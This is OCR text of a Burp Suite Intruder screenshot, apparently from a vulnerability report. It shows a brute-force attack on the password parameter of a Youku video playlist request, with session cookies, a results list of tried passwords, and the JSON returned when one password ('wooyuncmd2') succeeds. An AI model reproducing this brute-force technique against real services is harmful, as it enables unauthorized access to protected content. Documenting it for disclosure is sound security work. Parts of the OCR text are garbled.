 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
details.
Attack type: Sniper
GET
/player/getPlayList/VideoIDS/XODE4MjE2MDcy/timezone/+08/version/5
ctype=10&password=§1§ HTTP/1.1
Host: v.youku.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3
Chrome/38.0.2125.104 Safari/537.36
Accept: */*
Referer: http://v.youku.com/v_show/id_XODE4MjE2MDcy.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ykss=9e24bc5408955d201b88144b; __ali=14216162911366FE; __
logCookieKey=invalid; __ysuid=14216162911368eL; P_F=1; P_T=142162
u=__LOGOUT__; rpvid=1421618154181UTm3Sk-1421618167447
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
155 qwertyuiop 200 2234
205 1122334455 200 2234
233 sqlserver 200 2234
243 112233 200 2234
76 777777777 200 2235
147 1q2w3e 200 2235
211 5566 200 2235
212 2233 200 2235
251 wooyuncmd2 200 2615
Request Response
Raw Headers Hex
{"data":[{"ct":"zpai","cs":"","logo":"http:\/\/g3.ykimg.com\/1100641F465457E066259C151B641C3A901CAD-
5C9C-C61A-83A1-FC3D8448202B","seed":549,"tags":[],"categories":"176","videoid":"204554018","vidEncod
ed":"XODE4MjE2MDcy","username":"gainover62770506","userid":"354116636","title":"\u50b2\u6e38\u6d4f\u
89c8\u5668\u672c\u5730\u4fe1\u606f\u8bfb\u53d6","up":0,"down":0,"ts":"4nv01zSIHTU4BC28AeLAS9A","tsup
":"4nvw-zeIHTU4BC28AsrES9A","key1":"b3448563","key2":"7e3d05ce1b44cd23","tt":"0","ip":993505238,"ep"
:"mfH9a4\/AcaIsBcF02b43j+Mr6Bbvk6S+dlbLDRczp+8=","videoSource":"1","seconds":"36.46","streamfileids"
4*64*48*64*61*30*61*48*24*47*66*17*48*2*64*22*11*2*64*55*14*47*44*61*64*","mp4":"44*11*44*44*44*2*44
*13*44*44*66*4*66*61*37*22*37*30*14*30*4*24*13*66*13*30*47*4*13*24*13*17*44*13*22*24*11*22*48*66*37*
4*64*48*64*61*30*61*48*24*47*66*17*48*2*64*22*11*2*64*55*14*47*44*61*64*","hd2":"44*11*44*44*44*13*4
4*13*44*44*66*4*66*61*37*44*47*11*14*30*4*24*13*66*13*30*47*4*13*24*13*17*44*13*22*24*11*22*48*66*37
*4*64*48*64*61*30*61*48*24*47*66*17*48*2*64*22*11*2*64*55*14*47*44*61*64*"},"segs":{"flv":[{"no":0,"
:36,"k":"86c79ae6b6687b9b282a2de2","k2":"1fb215dda84ddab9b"}],"hd2":[{"no":0,"size":"5367438","secon
ds":36,"k":"94bdf9ab791117a0282a2de2","k2":"15b4fa97ae4911926"}]},"streamsizes":{"flv":"1296900","mp
4":"2470167","hd2":"5367438"},"stream_ids":{"flv":"247269185","mp4":"247313881","hd2":"247313612"},"
streamlogos":{"flv":1,"mp4":1,"hd2":1},"streamtypes":["flv","mp4","hd2"],"streamtypes_o":["hd2","flv
e":false,"hd3_enabled":false,"area_code":360800,"dma_code":4134,"continuous":1,"playmode":"normal","
circle":false,"tsflag":false,"other_disable":false,"xplayer_disable":false,"app_disable":false,"shar
e_disabled":false,"download_disabled":false,"pc_disabled":false,"pad_disabled":false,"mobile_disable
d":false,"tv_disabled":false,"comment_disabled":false}]}
? < + > Type a search term 0 match